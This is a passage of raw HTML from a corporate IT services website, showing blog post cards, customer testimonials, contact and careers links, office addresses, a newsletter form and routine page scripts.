											<a class="tag" rel="tag" href="https://xcelcorp.com/category/technology/">Technology</a>
									</div>
								</div>
	</figure>
</div>
</div><div class=" vc_col-lg-4 vc_col-md-4 vc_col-xs-12 masonry-block grid-item" data-lazy-item="" data-lazy-scope="posts">
<div class="blog-item card -layout2 -metro -img-scale"  data-tilt=true data-tilt-perspective=6000>
	<figure class="image-holder">
		<a class="-unlink" href="https://xcelcorp.com/2024/11/06/top-trends-in-software-development-insights-from-xcel-corp-experts/" data-cursor-class="cursor-link" aria-label="Top Trends in Software Development">

							<img decoding="async" class="blog-archive-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/software-trends-1024x576.jpg" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/software-trends-1024x576.jpg 1024w, https://xcelcorp.com/wp-content/uploads/2024/11/software-trends-300x169.jpg 300w, https://xcelcorp.com/wp-content/uploads/2024/11/software-trends-768x432.jpg 768w, https://xcelcorp.com/wp-content/uploads/2024/11/software-trends-1536x864.jpg 1536w, https://xcelcorp.com/wp-content/uploads/2024/11/software-trends-600x338.jpg 600w, https://xcelcorp.com/wp-content/uploads/2024/11/software-trends.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" alt="" >
			
			<div class="overlay"></div>
		</a>
		<div class="overlay-details -top -fade-down">
							<ul class="meta-holder -unlist">
					<li class="meta-item">
						<div class="avatar -small">
							<img alt='Yuvasri' src='https://secure.gravatar.com/avatar/a4482d9f374ecce0a7edb5d9844372e19cd422d423aba16233b5c405a854785d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4482d9f374ecce0a7edb5d9844372e19cd422d423aba16233b5c405a854785d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' />						</div>
					</li>
					<li class="meta-item">
						<span class="prefix">Posted by</span>
						<span class="author">Yuvasri</span>
					</li>
				</ul>
					</div>
		<div class="overlay-details card-details -left">
							<div class="headline-meta -small-t">
											<div class="date">November 6, 2024</div>
																<span class="post-meta-estimate">2 min read						</span>
									</div>
						<div class="heading title">
				<h4 class="title">
										<a class="-unlink -undash" href="https://xcelcorp.com/2024/11/06/top-trends-in-software-development-insights-from-xcel-corp-experts/">
						Top Trends in Software Development					</a>
				</h4>
			</div>
										<div class="category-holder -with-tag">
					
											<a class="tag" rel="tag" href="https://xcelcorp.com/category/technology/">Technology</a>
									</div>
								</div>
	</figure>
</div>
</div><div class=" vc_col-lg-4 vc_col-md-4 vc_col-xs-12 masonry-block grid-item" data-lazy-item="" data-lazy-scope="posts">
<div class="blog-item card -layout2 -metro -img-scale"  data-tilt=true data-tilt-perspective=6000>
	<figure class="image-holder">
		<a class="-unlink" href="https://xcelcorp.com/2024/11/06/cloud-computing/" data-cursor-class="cursor-link" aria-label="Cloud Computing">

							<img decoding="async" class="blog-archive-image" src="https://xcelcorp.com/wp-content/uploads/2024/11/cloud-computing-1024x576.jpg" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/cloud-computing-1024x576.jpg 1024w, https://xcelcorp.com/wp-content/uploads/2024/11/cloud-computing-300x169.jpg 300w, https://xcelcorp.com/wp-content/uploads/2024/11/cloud-computing-768x432.jpg 768w, https://xcelcorp.com/wp-content/uploads/2024/11/cloud-computing-1536x864.jpg 1536w, https://xcelcorp.com/wp-content/uploads/2024/11/cloud-computing-600x338.jpg 600w, https://xcelcorp.com/wp-content/uploads/2024/11/cloud-computing.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" alt="" >
			
			<div class="overlay"></div>
		</a>
		<div class="overlay-details -top -fade-down">
							<ul class="meta-holder -unlist">
					<li class="meta-item">
						<div class="avatar -small">
							<img alt='XCEL ADMIN' src='https://secure.gravatar.com/avatar/708d21d3445999bd8f97fc573c72e3cf8ae0024a72edcfed8cbb6739c48b7689?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/708d21d3445999bd8f97fc573c72e3cf8ae0024a72edcfed8cbb6739c48b7689?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' />						</div>
					</li>
					<li class="meta-item">
						<span class="prefix">Posted by</span>
						<span class="author">XCEL ADMIN</span>
					</li>
				</ul>
					</div>
		<div class="overlay-details card-details -left">
							<div class="headline-meta -small-t">
											<div class="date">November 6, 2024</div>
																<span class="post-meta-estimate">3 min read						</span>
									</div>
						<div class="heading title">
				<h4 class="title">
										<a class="-unlink -undash" href="https://xcelcorp.com/2024/11/06/cloud-computing/">
						Cloud Computing					</a>
				</h4>
			</div>
										<div class="category-holder -with-tag">
					
											<a class="tag" rel="tag" href="https://xcelcorp.com/category/technology/">Technology</a>
									</div>
								</div>
	</figure>
</div>
</div>
</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-9b32958 elementor-widget elementor-widget-spacer" data-id="9b32958" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-495ce15 e-flex e-con-boxed e-con e-parent" data-id="495ce15" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f143852 elementor-widget elementor-widget-spacer" data-id="f143852" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f189608 elementor-widget elementor-widget-ohio_heading" data-id="f189608" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -center">

    
            <div class="subtitle">
            what Our        </div>

        
    
    <h2 class="title">
                Customer  <span class="brand-color">are saying</span>                    </h2>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32cbc80 elementor-testimonial--skin-bubble elementor-testimonial--align-left elementor-testimonial--layout-image_inline elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="32cbc80" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"XcelCorp transformed our business operations. Their tailored solutions increased our efficiency and set us up for sustainable growth. Truly a game-changer!"					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://xcelcorp.com/wp-content/uploads/2024/10/Usa-Testimonial.png" alt="Sarah Mitchell">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Sarah Mitchell</span><span class="elementor-testimonial__title">United States</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"Working with XcelCorp has been a seamless experience. Their team's responsiveness and dedication to quality make them a standout."					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://xcelcorp.com/wp-content/uploads/2024/10/Australia-Testimonial.png" alt="James Rivera">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">James Rivera</span><span class="elementor-testimonial__title">Australia</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"XcelCorp's expertise in IT solutions has been invaluable. They delivered innovative solutions that perfectly met our industry needs. Highly recommended!"					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://xcelcorp.com/wp-content/uploads/2024/10/Indian-Testimonial.png" alt="Priya Desai">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Priya Desai</span><span class="elementor-testimonial__title">India</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-26a9cc1 elementor-widget elementor-widget-spacer" data-id="26a9cc1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51b476e elementor-section-stretched clb__dark_mode_light elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51b476e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-afb7404" data-id="afb7404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa897ed elementor-widget elementor-widget-ohio_heading" data-id="fa897ed" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            Join Our Team        </div>

        
    
    <h2 class="title">
                Drive innovation with impactful, rewarding opportunities."                    </h2>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3e2df91 elementor-widget elementor-widget-ohio_button" data-id="3e2df91" data-element_type="widget" data-widget_type="ohio_button.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget-holder -left">
    <a href="https://xcelcorp.com/careers/"  class="ohio-widget button -default">
        
        
        Apply Now
            </a>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80cedcb" data-id="80cedcb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a7f5f8 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9a7f5f8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4f77e8" data-id="c4f77e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea23638 elementor-widget elementor-widget-spacer" data-id="ea23638" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5172149 elementor-widget elementor-widget-ohio_heading" data-id="5172149" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -center">

    
            <div class="subtitle">
            Get in touch        </div>

        
    
    <h2 class="title">
                <span class="brand-color">Accelerate your success</span> <br>
 with our expertise.                    </h2>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3ddbcb0 elementor-widget elementor-widget-spacer" data-id="3ddbcb0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e7d4b9 elementor-widget elementor-widget-ohio_button" data-id="8e7d4b9" data-element_type="widget" data-widget_type="ohio_button.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget-holder -center">
    <a href="https://xcelcorp.com/contact/" target="_blank"  class="ohio-widget button -outlined -primary">
        
        
        Let's Talk
                    <i class="icon -right ion ion-md-arrow-forward" style=""></i>            </a>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-852fa64 elementor-widget elementor-widget-spacer" data-id="852fa64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7af45b8 elementor-section-stretched elementor-section-full_width clb__dark_mode_light elementor-section-height-default elementor-section-height-default" data-id="7af45b8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7963aa" data-id="d7963aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9980606 clb__dark_mode_light elementor-widget elementor-widget-ohio_social_networks" data-id="9980606" data-element_type="widget" data-widget_type="ohio_social_networks.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget social-networks social-column-5 -text -boxed -flex-just-center -large new-tab-links">
				<a class="network -unlink title facebook" href="https://www.facebook.com/xcelcorp/" target="_blank" rel="nofollow" aria-label="facebook">

							<i class="icon fa-brands fa-facebook-f"></i>			
							<span>Facebook</span>
					</a>
			<a class="network -unlink title twitter" href="https://x.com/xcelcorp" target="_blank" rel="nofollow" aria-label="twitter">

							<i class="icon fa-brands fa-x-twitter"></i>			
							<span>Twitter</span>
					</a>
			<a class="network -unlink title instagram" href="https://www.instagram.com/xcelcorp/" target="_blank" rel="nofollow" aria-label="instagram">

							<i class="icon fa-brands fa-instagram"></i>			
							<span>Instagram</span>
					</a>
			<a class="network -unlink title linkedin" href="https://www.linkedin.com/company/xcelcorp/" target="_blank" rel="nofollow" aria-label="linkedin">

							<i class="icon fa-brands fa-linkedin"></i>			
							<span>LinkedIn</span>
					</a>
			<a class="network -unlink title youtube" href="https://www.youtube.com/@xcel_corp" target="_blank" rel="nofollow" aria-label="youtube">

							<i class="icon fa-brands fa-youtube"></i>			
							<span>YouTube</span>
					</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</article>			</main>
		</div>

			</div>
</div>


			</div>
			
			<footer id="colophon" class="site-footer clb__light_section">

	
	<div class="page-container">
		<div class="widgets vc_row">

							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_logo-1" class="widget widget_ohio_widget_logo">				<div class="branding">
					<div class="logo ">
						<a class="-unlink" href="https://xcelcorp.com/">

						
							<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png" class="light-scheme-logo " alt="XCEL Corp">

							
						
						</a>
					</div>
				</div>
			</li>
<li id="block-7" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-27" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/xcelcorp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/xcelcorp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://x.com/xcelcorp" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/xcelcorp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-8" class="widget widget_block"><h3 class="title widget-title">USA(HQ)</h3>

254 Highway 34<br class="vc_hidden-xs">
Oakdale Plaza,<br class="vc_hidden-xs">
Matawan, NJ 07747.</li>
<li id="block-9" class="widget widget_block"><h3 class="title widget-title">India, Bangalore(R&D)</h3>

No.1, 100 Feet Outer Ring Rd, Pine Hurst Building, BTM Layout 2nd Stage,
<br class="vc_hidden-xs">
Bengaluru, KA 560076</li>
<li id="block-18" class="widget widget_block"><h3 class="title widget-title">India, Chennai(R&D)</h3>

Prince Info Park B-Block, 5th Floor 81B, 2nd Main Road, Ambattur Industrial Estate, Chennai – 600058
<br class="vc_hidden-xs">
</li>
<li id="block-11" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-12" class="widget widget_block widget_text">
<p></p>
</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-10" class="widget widget_block"><h3 class="title widget-title">India, Belagavi(R&D)</h3>

Visvesvaraya Technological University, Machhe, Belagavi, Karnataka 590018
<br class="vc_hidden-xs"></li>
<li id="block-20" class="widget widget_block"><h3 class="title widget-title">India, Belagavi(R&D)</h3>

Hangirkar Bhavan 2nd Floor, Congress Road, Tilakwadi, Belagavi-590006
<br class="vc_hidden-xs"></li>
<li id="block-13" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-14" class="widget widget_block widget_text">
<p></p>
</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-23" class="widget widget_block">
<h6 class="wp-block-heading">Sign up for the newsletter</h6>
</li>
<li id="block-22" class="widget widget_block"><p>
			<form id="sib_signup_form_3" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://xcelcorp.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="3">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
                <input type="hidden" name="sib_security" value="61609730d4">
				<div class="sib_signup_box_inside_3">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-email-area"> 
    <input type="email" class="sib-email-area" name="email" placeholder="Email address*" value="" required="required"> 
</p>
<p> 
    <input type="submit" class="sib-default-btn" name="submit" value="Sign Up"> 
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_3 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_3 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_3 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_3 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</p>
</li>
</ul>
				</div>
					</div>
	</div>

	
	
	
		<div class="site-footer-copyright">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									Copyright © 2025. All Rights Reserved By XCEL Corp								</div>
								<div class="-right">
									<a href="/privacy-policy">Privacy &amp; Cookie Policy</a> | <a href="/terms-and-conditions">Terms of Service</a>								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
			
			<div class="search-holder vc_hidden-xs">
				
			</div>

					</div>

	
	
		
	
<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button class="icon-button -light" data-js="close-popup" aria-label="Close">
            <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
        </button>
    </div>
    <div class="clb-popup-holder"></div>
</div>	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ohio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://xcelcorp.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
			<link href="//xcelcorp.com/wp-content/plugins/revslider/public/css/fonts/material/material-icons.css" rel="stylesheet" property="stylesheet" media="all" type="text/css" />
			<link href="//fonts.googleapis.com/css2?family=Oswald:wght@400&family=Inter:wght@400;700&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
_tpt.R.fonts.customFonts['Materialicons'] = {"url":"\/\/xcelcorp.com\/wp-content\/plugins\/revslider\/public\/css\/fonts\/material\/material-icons.css","icon":true,"family":"Materialicons"};
_tpt.R.fonts.domFonts = {"Oswald":{"normal":[400],"italic":[]},"Inter":{"normal":[400,700],"italic":[]}};
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://xcelcorp.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
